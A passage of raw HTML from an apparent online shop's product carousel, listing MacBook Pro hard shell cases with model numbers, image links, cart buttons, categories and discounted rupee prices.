https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=16915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16915" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Pro 13-Inch with/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Pro 13-Inch with/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release - Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16915" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/hardshell-case-for-macbook-pro-13-touch-bar/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16915"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16915" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="16915" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/hardshell-case-for-macbook-pro-13-touch-bar/">MacBook Pro 13-Inch with/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release &#8211; Black</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,899.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-17712 status-publish last instock product_cat-hard-shell-cases product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="17712"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-pro-14-inch-hard-shell-cover-price/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro 14 inch Hard Shell Case (2021) Release Model A2442 M1 Pro/M1 Max"><div class="product-labels labels-rectangular"><span class="onsale product-label">-41%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook pro 14 inch hard shell cover price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook hard cover for a2442" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/02/Shell-Case-For-Macbook-Pro-14-Inch-Case-2021-Relese-A2442-12.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://bdonix.com/product/macbook-pro-14-inch-hard-shell-cover-price/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17712" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17712" data-product_sku="" aria-label="Select options for &ldquo;MacBook Pro 14 inch Hard Shell Case (2021) Release Model A2442 M1 Pro/M1 Max&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17712" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-pro-14-inch-hard-shell-cover-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="17712"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="17712" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="17712" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-pro-14-inch-hard-shell-cover-price/">MacBook Pro 14 inch Hard Shell Case (2021) Release Model A2442 M1 Pro/M1 Max</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,849.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span><span class="screen-reader-text">Price range: 2,849.00&nbsp;&#8360; through 3,199.00&nbsp;&#8360;</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-21879 status-publish first instock product_cat-hard-shell-cases product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="21879"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-pro-16-inch-m3-hard-shell-case-a2991/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro 16 Inch Hard Shell Case (2023) Release Model A2991 M3 Pro/M3 Max"><div class="product-labels labels-rectangular"><span class="onsale product-label">-43%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook Pro 16 Inch M3 Hard Shell Case A2991" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-250x250.jpg 250w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-800x800.jpg 800w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-860x860.jpg 860w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="matte transparent hard shell case for macbook pro 16 inch M3 A2991 2023 release" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-250x250.jpg 250w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-800x800.jpg 800w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-860x860.jpg 860w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/12/Shell-Case-For-Macbook-Pro-16-Inch-M3-Chip-Case-2023-Relese-A2991-4.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://bdonix.com/product/macbook-pro-16-inch-m3-hard-shell-case-a2991/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21879" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21879" data-product_sku="" aria-label="Select options for &ldquo;MacBook Pro 16 Inch Hard Shell Case (2023) Release Model A2991 M3 Pro/M3 Max&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21879" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-pro-16-inch-m3-hard-shell-case-a2991/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21879"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="21879" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="21879" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-pro-16-inch-m3-hard-shell-case-a2991/">MacBook Pro 16 Inch Hard Shell Case (2023) Release Model A2991 M3 Pro/M3 Max</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span><span class="screen-reader-text">Price range: 3,299.00&nbsp;&#8360; through 3,599.00&nbsp;&#8360;</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13212 status-publish last instock product_cat-hard-shell-cases has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13212"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-pro-15-inch-hard-shell-case/" class="product-image-link" tabindex="-1" aria-label="Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707/A1990 (2016,2017,2018, 2019 Release) &#8211; Transparent">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook pro 15 inch hard shell case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/1528098209-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/1528098209-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2020/09/1528098209-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg 888w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=13212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13212" data-product_sku="SC15" aria-label="Add to cart: &ldquo;Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707/A1990 (2016,2017,2018, 2019 Release) - Transparent&rdquo;" rel="nofollow" data-success_message="&ldquo;Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707/A1990 (2016,2017,2018, 2019 Release) - Transparent&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13212" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-pro-15-inch-hard-shell-case/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13212"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13212" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="13212" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-pro-15-inch-hard-shell-case/">Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707/A1990 (2016,2017,2018, 2019 Release) &#8211; Transparent</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19251 status-publish first instock product_cat-hard-shell-cases product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="19251"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/hardshell-case-for-macbook-pro-retina-a1398/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release &#8211; Transparent"><div class="product-labels labels-rectangular"><span class="onsale product-label">-25%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HardShell Case For MacBook Pro Retina A1398" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-Pro-Retian-15-Inch-A1398-Hard-Shell-Case-Transparent-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=19251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19251" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release - Transparent&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release - Transparent&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19251" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/hardshell-case-for-macbook-pro-retina-a1398/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19251"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19251" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="19251" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/hardshell-case-for-macbook-pro-retina-a1398/">MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release &#8211; Transparent</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
